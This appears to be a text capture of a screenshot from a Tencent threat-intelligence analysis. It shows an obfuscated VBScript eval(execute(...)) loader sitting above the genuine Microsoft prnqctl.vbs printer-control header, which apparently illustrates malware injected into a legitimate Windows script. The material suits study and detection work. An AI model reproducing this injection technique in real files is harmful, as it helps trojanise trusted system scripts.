 991 eval(execute(NVDIF(FilePath_QiL & RemoveBackslashes_NoE & RemoveBackslashes_Qso & strNameSpace_MaW
& oService_jrz & L_Space_Text_KeH & oService_MNq & L_Text_Msg_Driver03_Text_JBF &
L_Text_Error_General05_Text_zhv & strRet_Yvt & RemoveBackslashes_ouk & FilePath_Plv & FilePath_NYq
& Param_wRH & RemoveBackslashes_iDN & L_Text_Error_General05_Text_LxW & RemoveBackslashes_NKz &
oService_jfN )))
992 '----------------------------------------------------------------------
993 '
994 ' Copyright (c) Microsoft Corporation. All rights reserved.
995 '
996 ' Abstract:
997 ' prnqctl.vbs - printer control script for WMI on Windows
998 '    used to pause, resume and purge a printer
999 '    also used to print a test page on a printer
1000 '
1001 ' Usage:
1002 ' prnqctl [-zmex?] [-s server] [-p printer] [-u user name] [-w password]
1003 '
1004 ' Examples:
1005 ' prnqctl -m -s server -p printer
1006 ' prnqctl -x -s server -p printer
1007 ' prnqctl -e -b printer
1008 '----------------------------------------------------------------------
腾讯御见威胁情报中心